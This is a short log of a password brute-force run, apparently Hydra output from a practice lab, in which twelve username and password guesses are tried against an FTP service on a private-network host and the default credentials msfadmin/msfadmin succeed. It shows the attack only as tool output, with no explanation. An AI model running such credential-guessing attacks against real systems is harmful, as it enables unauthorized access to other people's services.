 [DATA] 12 tasks, 1 server, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168. .101 - login "admin_1" - pass "password_1" - 1 of 12 [child 0]
[ATTEMPT] target 192.168. .101 - login "admin_1" - pass "password" - 2 of 12 [child 1]
[ATTEMPT] target 192.168. .101 - login "admin_1" - pass "msfadmin" - 3 of 12 [child 2]
[ATTEMPT] target 192.168. .101 - login "admin_1" - pass "password_2" - 4 of 12 [child 3]
[ATTEMPT] target 192.168. .101 - login "admin" - pass "password_1" - 5 of 12 [child 4]
[ATTEMPT] target 192.168. .101 - login "admin" - pass "password" - 6 of 12 [child 5]
[ATTEMPT] target 192.168. .101 - login "admin" - pass "msfadmin" - 7 of 12 [child 6]
[ATTEMPT] target 192.168. .101 - login "admin" - pass "password_2" - 8 of 12 [child 7]
[ATTEMPT] target 192.168. .101 - login "msfadmin" - pass "password_1" - 9 of 12 [child 8]
[ATTEMPT] target 192.168. .101 - login "msfadmin" - pass "password" - 10 of 12 [child 9]
[ATTEMPT] target 192.168. .101 - login "msfadmin" - pass "msfadmin" - 11 of 12 [child 10]
[ATTEMPT] target 192.168. .101 - login "msfadmin" - pass "password_2" - 12 of 12 [child 11]
[21][ftp] host: 192.168. .101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found